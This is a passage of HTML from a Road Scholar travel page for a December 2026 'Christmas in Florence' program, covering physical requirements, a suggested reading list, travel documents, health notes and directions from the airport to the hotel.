                            <div class="callout-body-text" data-epi-type="content">Walking up to 5 miles per day at a moderate pace of 2 mph over uneven terrain, marble and terracotta flooring, and cobblestones. Standing up to 4 hours per day. Program will require approximately 19 miles of walking over 8 days. Must be able to use stairs without handrails in order to navigate field trip sites. Elevator us is limited or restricted in historic sites. Program-related travel and transfers will be via bus and minivan. Due to unavoidable stairs and pacing, wheelchairs and scooters cannot be accommodated on this program. Must be physically capable of participating in all planned program activities.</div></div><div class="callout-card group-size-card"><div class="callout-card-icon"><span class="group-icon"></span></div>
                            <div class="callout-card-title"><span>Small Group</span>
                                <span class="group-count">(13 to 24)</span></div>
                            <div class="callout-body-text" data-epi-type="content">Love to learn and explore in a small-group setting? These adventures offer small, personal experiences with groups of 13 to 24 participants.</div></div><div class="callout-card reading-list-card"><div class="callout-card-icon"><span class="icon-uniE955 text-white"></span></div>
                            <div class="callout-card-title">Suggested Books and Resources</div>
                            <div class="callout-subtitle" tabindex="0" role="button" aria-label="open redading list modal"><span class="callout-subtitle-link">View Full List</span></div>
                            <div class="callout-body-text">
                                You can also find many of the books we recommend at the Road Scholar store on <a target="_blank" href="https://bookshop.org/shop/roadscholar/">bookshop.org</a>, a website that supports local bookstores.
                            </div></div><div class="callout-card need-help-card"><div class="callout-card-icon"><span class="icon-uniE898 text-white"></span></div>
                        <div class="callout-card-title">HAVE QUESTIONS?</div>
                        <div class="callout-subtitle">Prefer to enroll or inquire by phone?</div>
                        <div class="callout-body-text">We can help. Give us a call, and we can answer all of your questions!
                            <div class="need-help-phone"><span>Call</span>
                                <span class="nh-phone-number">800-454-5768</span></div></div></div>
                    <div class="d-flex justify-content-center mt-4"><a href="/find-an-adventure/24915/Christmas-in-Florence/dates/" class="btn btn-cardinal enroll-button mt-3 js-tab-nav" tabindex="0" role="button" aria-label="start enrolling">Start Enrolling</a></div></div></div></div></div><div class="enroll-with-confidence-section"><div class="container"><div class="ewc-section-header">
            Enroll with Confidence
        </div>
        <div class="ewc-card-grid-container d-none d-md-grid"><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></div>
        <div class="d-md-none mt-5 pb-4"><section class="splide blazor-carousel " aria-label="Carousel" data-splide="{&quot;perPage&quot;: 1, &quot;autoWidth&quot;: false, &quot;fixedWidth&quot;: false, &quot;gap&quot;: 0, &quot;clones&quot;: 0}"><div class="splide__track"><ul class="splide__list"><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Peace of Mind</div>
    <div class="ewc-card-body"><p>We want your Road Scholar learning adventure to be something to look forward to&mdash;not worry about. That&rsquo;s why we go to the ends of the earth to give you <a href="/travelupdates/benefits/"><u data-renderer-mark="true">peace of mind</u></a>, from the moment you enroll until the day you return home.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-peaceofmind.png/Zz0xMjJmZmQxMmRkOGExMWVmYWRhOWE2OWE3YzQ5NGE2NQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Assurance Plan</div>
    <div class="ewc-card-body"><p>Road Scholar is committed to the well-being of every participant, whether on a program in the United States or abroad. That&rsquo;s why all participants are covered under our <a href="/about/included-insurance/"><u data-renderer-mark="true">Road Scholar Assurance Plan</u></a>, which provides 24-hour assistance in the event of an emergency during your program, as well as insurance for emergency medical evacuation.</p></div>
    <img src="https://images2.cmp.optimizely.com/assets/EnrollWithConfidence-assurance.png/Zz0xMjQyOGVkY2RkOGExMWVmYTNmZGJlOGY5YTgzMGIzOQ==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Want to Protect Your Investment?</div>
    <div class="ewc-card-body"><p>Road Scholar is pleased to offer its <a href="/about/protection-plan/"><u data-renderer-mark="true">Trip Protection Plan</u></a> as a way to protect your program investment. You may purchase this optional trip protection plan when enrolling in your program.</p></div>
    <img src="https://images3.cmp.optimizely.com/assets/EnrollWithConfidence-cancel.png/Zz0xMjMxMmU5ZWRkOGExMWVmYjg3ZTZlODQyYTQ2MjFmNg==" class="ewc-card-image" /></div></li><li class="splide__slide "><div class="ewc-card"><div class="ewc-card-title">Sustainable Travel</div>
    <div class="ewc-card-body"><p>We offset a portion of the emissions created by your travel. Read about <a href="/why-go-with-us/sustainability/"><u data-renderer-mark="true">our commitment to a more sustainable planet</u></a>.</p></div>
    <img src="https://images4.cmp.optimizely.com/assets/EnrollWithConfidence-environment.png/Zz0xMjQyNmEwNmRkOGExMWVmOGRiYTI2ZDhiMTJjOWU1Zg==" class="ewc-card-image" /></div></li></ul></div><div class="carousel-nav justify-content-center"><div class="carousel-dots"><button class="carousel-dot active" role="button" tabindex="0" aria-label="Link to carousel slide 1"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 2"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 3"></button><button class="carousel-dot " role="button" tabindex="0" aria-label="Link to carousel slide 4"></button></div></div></section></div></div></div></div>

<div class="modal blazor-modal fade component-overview-reading-list " tabindex="-1" role="dialog" id="blazor-modal-31293243" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><section class="p-3"><div class="text-end mb-2"><div role="button" class="icon-uniE8C2 text-bluelagoon ft-size-20" aria-label="Close"></div></div>
        <div class="modal-body p-0"><div class="reading-list-new pb-1" id="print-this-reading-list"><div class="reading-list-header d-print-none"><div class="rl-header-title">
            Suggested Reading List and Additional Media
        </div>
        <button class="btn btn-outline-bluelagoon d-print-none d-flex align-items-center broder-2" tabindex="0" role="button" aria-label="print reading list"><span>
                Print Full List
            </span>
            <span class="icon icon-uniE832 ms-2"></span></button></div>
    <div class="d-none d-print-block"><div class="rl-header-title">Christmas in Florence</div>
        <div>
            Suggested Reading List and Additional Media
        </div></div><div class="component-accordion stylemod-accordion-with-border"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE955"></span></div>
        <div class="cga-title-text"><div class="awb-title-lg text-bluelagoon">
                    Booklist
                </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-62f018ff-92e7-456b-9e20-2799eff57932"><div class="awb-body"><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Room with a View</span></div><div><span class="rl-book-author">by E.M. Forster</span></div>
            <div class="rl-book-notes">A classic novel that explores the themes of social conventions, love, and personal awakening. The story follows the journey of Lucy Honeychurch, a young Englishwoman who embarks on a journey of self-discovery during a trip to Italy. While staying at a pension in Florence, Lucy encounters a cast of memorable characters who challenge traditional Victorian values and open her eyes to a world of passion and romance. Through misadventures and unexpected encounters, Lucy must navigate the complexities of her heart and the societal expectations that threaten to confine her. The novel is known for its witty social commentary and beautifully evoked settings, making it a timeless exploration of human emotions and the clash between individual desires and societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time</span></div><div><span class="rl-book-author">by Assorted</span></div>
            <div class="rl-book-notes">&quot;A Very Italian Christmas: The Greatest Italian Holiday Stories of All Time&quot; is an anthology that captures the essence of Italian holiday traditions and emotions through a collection of heartwarming and diverse short stories. These tales, penned by some of Italy&#x27;s most renowned authors, offer readers a glimpse into how Italians celebrate the holiday season. From tales of love and family to stories of reflection and nostalgia, this anthology weaves together a rich tapestry of Italian life during the festive season. The authors draw upon their cultural heritage and personal experiences to create narratives that resonate with universal themes of love, hope, and the importance of human connection.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Art in Renaissance Italy</span></div><div><span class="rl-book-author">by John T. Paoletti and Gary M. Radke</span></div>
            <div class="rl-book-notes">A comprehensive and insightful exploration of the art and culture that defined the Italian Renaissance. The book provides a rich and detailed overview of the period from the 13th to the 16th century, during which Italy witnessed a flourishing artistic achievement. Readers are guided through the major artistic centers of the Renaissance, including Florence, Rome, Venice, and Siena, as they delve into the works of renowned artists such as da Vinci, Michelangelo, Botticelli, and Raphael. The authors offer a deep analysis of the various artistic forms, including painting, sculpture, architecture, and decorative arts, while delving into the social, political, and religious contexts that shaped this remarkable period.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Blue Guide Florence</span></div><div><span class="rl-book-author">by Alta Macadam and Annabel Barber</span></div>
            <div class="rl-book-notes">This guidebook provides in-depth insights into Florence&#x27;s art, history, and culture. Written by experts, it offers detailed information about the city&#x27;s renowned museums, churches, and architectural treasures, including the Uffizi, Florence Cathedral, and the Palazzo Vecchio. The guide also covers lesser-known gems, hidden courtyards, and local eateries.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Inferno</span></div><div><span class="rl-book-author">by Dan Brown</span></div>
            <div class="rl-book-notes">The adventures of renowned Harvard symbologist Robert Langdon as he finds himself entangled in a deadly race against time. Set against the backdrop of Florence, Italy, Langdon must decipher a series of complex clues based on Dante Alighieri&#x27;s &quot;Divine Comedy&quot; to prevent a global catastrophe. When Langdon wakes up in a Florence hospital with no memory of how he got there, he soon discovers that he is the target of a sinister plot. With the help of Sienna Brooks, a brilliant doctor, Langdon races through Florence&#x27;s beautiful and historic streets, solving puzzles and unraveling a mystery that could change the course of human history.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Michelangelo: The Artist, the Man and his Times</span></div><div><span class="rl-book-author">by William E. Wallace</span></div>
            <div class="rl-book-notes">&quot;Michelangelo: The Artist, the Man, and His Times&quot; by William E. Wallace offers a comprehensive exploration of the life and work of one of the most iconic figures in art history, Michelangelo Buonarroti. This biography goes beyond the surface to delve into the complex psyche of the artist and the turbulent times in which he lived. Wallace paints a vivid portrait of Michelangelo&#x27;s early years in Florence, his tumultuous relationships with patrons and fellow artists, and his enduring legacy as a sculptor, painter, and architect. The book delves into Michelangelo&#x27;s creative process, shedding light on his masterpieces like the Sistine Chapel ceiling and the Statue of David. At the same time, Wallace provides historical context, detailing the political and social upheavals of the Renaissance period. Readers gain insight into how these events influenced Michelangelo&#x27;s work and worldview. With meticulous research and engaging storytelling, &quot;Michelangelo&quot; is a compelling biography that offers a deeper understanding of the man behind the art.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>Saving Italy: The Race to Rescue a Nation&#x27;s Treasures from the Nazis</span></div><div><span class="rl-book-author">by Robert M. Edsel</span></div>
            <div class="rl-book-notes">Focused on the period from 1943 to 1945, &quot;Saving Italy&quot; sheds light on the extensive looting and destruction perpetrated by the Nazis and their allies as they occupied Italy. Centered around the work of the Monuments, Fine Arts, and Archives program, a group of art experts and military personnel, the book tells the story of their race against time to locate, recover, and safeguard Italy&#x27;s artistic treasures. The book highlights the determination of individuals who risked their lives to rescue masterpieces, including iconic works by artists like Michelangelo and da Vinci, from the clutches of the Nazis.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Birth of Venus</span></div><div><span class="rl-book-author">by Sarah Durant</span></div>
            <div class="rl-book-notes">A historical novel that transports readers to the vibrant and tumultuous world of 15th-century Florence. The story revolves around the life of Alessandra Cecchi, a young and talented artist living in a society that stifles women&#x27;s ambitions and creativity. Alessandra&#x27;s journey unfolds against the backdrop of the Italian Renaissance, a period of profound cultural, artistic, and political change. As she navigates the challenges of her time, Alessandra becomes embroiled in a web of forbidden love, political intrigue, and artistic passion. Dunant&#x27;s novel skillfully weaves together art, history, and romance, offering a vivid portrayal of Renaissance Florence and the struggles faced by individuals who dared to defy societal norms.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The House of Medici: Its Rise and Fall</span></div><div><span class="rl-book-author">by Christopher Hibbert</span></div>
            <div class="rl-book-notes">This well-researched and engaging book provides readers with a detailed chronicle of the Medici family&#x27;s ascent to power in Florence during the 15th century. It explores the family&#x27;s origins, their role as bankers, and the astute political maneuvers that allowed them to become the de facto rulers of Florence. The Medici&#x27;s patronage of the arts, particularly their support for artists like Botticelli, Michelangelo, and Leonardo da Vinci, is a central theme in the book, highlighting their significant impact on the Renaissance. Hibbert also delves into the tumultuous political landscape of Renaissance Italy, marked by power struggles, alliances, and rivalries between various city-states and noble families.</div></div><div class="awb-body-row rl-book"><div class="rl-book-title non-clickable"><span>The Passion of Artemisia: A Novel</span></div><div><span class="rl-book-author">by Susan Vreeland</span></div>
            <div class="rl-book-notes">This novel takes readers on a captivating journey through the life and artistry of Artemisia Gentileschi, a remarkable painter in 17th-century Italy. Set against the backdrop of a male-dominated art world and the tumultuous Baroque period, the story explores Artemisia&#x27;s struggles and triumphs as a pioneering artist. Artemisia Gentileschi, known for her vivid and dramatic paintings, was one of the first recognized female painters of her time. Vreeland&#x27;s novel delves into Artemisia&#x27;s personal and artistic evolution, her complex relationships with other artists and patrons, and the challenges she faced as a woman pursuing her passion in a society that often marginalized and oppressed women. &quot;The Passion of Artemisia&quot; offers a compelling blend of art history, historical fiction, and feminist exploration.</div></div></div><div class="rl-visit-bookstore"><div class="rl-vb-title">Visit the Road Scholar Bookshop</div>
                        <div class="rl-vb-body">You can find many of the books we recommend at the Road Scholar store on <a class="text-decoration-underline" href="https://bookshop.org/shop/roadscholar" target="_blank">Bookshop.org</a>, a website that supports local bookstores.</div>
                        <a href="https://bookshop.org/shop/roadscholar" target="_blank" class="btn btn-outline-bluelagoon text-bluelagoon bg-white text-uppercase d-print-none">Search for a Title</a></div></div></div></div></div>
        <div class="modal-footer d-none d-lg-block text-center"></div></section></div></div></div></div><div class="ctp-map"></div><br><br><br><br><br></div></div><div class="modal blazor-modal fade travel-modal " tabindex="-1" role="dialog" id="blazor-modal-7552396" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="travel-modal-header"><div class="travel-modal-header-text">Travel Information, Transportation Details & Required Documents</div>
        <div class="modal-close icon-uniE8C2 text-veniceblue" role="button" tabindex="0" aria-label="close travel info modal"></div></div>
    <div class="travel-modal-header-subhead">Learn how you can prepare for this adventure.</div><div class="dropdown dropdown-select travel-modal-selectbox"><button class="btn dropdown-toggle dds-toggle w-100" type="button" id="blazor-dropdown-select-66225598" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" aria-label="Select Date"><span class="dds-title-icon icon-uniE7D7"></span><span class="dds-title-text">Dec 20 - Dec 28, 2026</span></button>
    <div class="dropdown-menu dds-body w-100" aria-labelledby="blazor-dropdown-select-66225598"><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Dec 20 - Dec 28, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Dec 20 - Dec 28, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-95d31d4c-c834-4364-9c5e-2f0c0ceefeb5" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p></p><div class="travel-info-body-subtitle">Passport</div>
        <p>A passport is required for this program. It must be valid for at least 6  months after your return date.</p>
        <p class>This information about travel documents pertains to participants holding U.S. passports. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-medkit"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Health Requirements</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-715a8a4d-1895-4e88-8829-6f5155b6f332" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Health Requirements</div><p>All information we obtain regarding health precautions is from the Centers for Disease Control in Atlanta at 404-332-4559 or www.cdc.gov. Please remember that we are a travel company and are not authorized to prescribe any inoculations or medications.&#xD;&#xA;&#xD;&#xA;The CDC recommends that your Hepatitis A and B, COVID-19, and routine immunizations (chickenpox, DTP, flu, MMR, polio, shingles) be current. No inoculations are required to enter Italy.&#xD;&#xA;&#xD;&#xA;For additional information, please visit the CDC page for Italy at wwwnc.cdc.gov/travel/destinations/traveler/none/italy</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-7613457f-f987-45df-9e51-c2f66cdff8c4" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>If Road Scholar is arranging your air travel to and from the program, and you travel on the scheduled start and end dates, you&#x2019;ll receive free round-trip transfers from the airport to the hotel.</p><p>Arrival day is on December 21, 2026</p><p>Meet the group at Rivoli Boutique Hotel in Florence</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 2:00 p.m. hotel check-in; 4:30 p.m. Orientation; 6:15 p.m. Welcome Reception; 7:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Getting to the site:&#xA0;</span>To reach the hotel in Florence on your own, you have two public transportation options:&#xD;&#xA;&#xD;&#xA;Taxi:&#xD;&#xA;From Florence Vespucci Airport, take a taxi. The city sets the taxi fare at &#x20AC;25 per vehicle. Supplements may be added for luggage.&#xD;&#xA;&#xD;&#xA;Tram:&#xD;&#xA;Board the T2 tram and take it to Alamanni-Stazione Santa Maria Novella (second to last stop). The journey time is approximately 20 minutes. Trams depart starting at 5:00 a.m. with service until 12:30 a.m. (Sunday&#x2013;Thursday and bank holidays) or 2:00 a.m. (Friday&#x2013;Saturday).&#xD;&#xA;&#xD;&#xA;Single tickets are &#x20AC;1.50 and available from any tram stop ticket vending machine. The ticket vending machines accept most debit and credit cards (Visa and MasterCard) and cash (bills and coins). Tickets must be validated upon boarding the bus. Single tickets are valid 90 minutes after validation and can be used on multiple vehicles.&#xD;&#xA;&#xD;&#xA;You can walk to the hotel (0.2 miles) from the tram stop or take a taxi. Taxi fare runs between &#x20AC;7&#x2013;10 with luggage.</p><p><span class="text-tangaroa fw-bold">Getting to the site by train or bus:&#xA0;</span>There is a tram from Florence Airport to piazza della Stazione, just outside the main train station of Florence Santa Maria Novella.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Monday, December 28, 2026 in Florence at Rivoli Boutique Hotel</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 11:00 a.m. hotel check-out.</p><p><span class="text-tangaroa fw-bold">Getting to the airport:&#xA0;</span>Please see above for transportation details.</p><p><span class="text-tangaroa fw-bold">Information if you are purchasing your own airfare:&#xA0;</span>Participants who have not purchased airfare through Road Scholar are responsible for making their own transfer arrangements to the first site at the beginning of the program, as well as from the last site at the end of the program. The Information Packet Road Scholar sends in advance of the program includes details needed to make your transfer arrangements. If you wish to purchase airfare through Road Scholar, please call (800) 241-1404.&#xD;&#xA;&#xD;&#xA;Please note: In the unlikely event Road Scholar must make changes to the program&#x27;s arrival or departure details, we will notify all participants as soon as possible. Participants who have purchased Road Scholar airfare are protected against airline change fees; however, anyone who has not purchased Road Scholar airfare will be required to make their own adjustments and may incur fees imposed by the airline.</p></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-6065198" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"09a0f00c25fe4df59cb3728cd68a1c5b"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
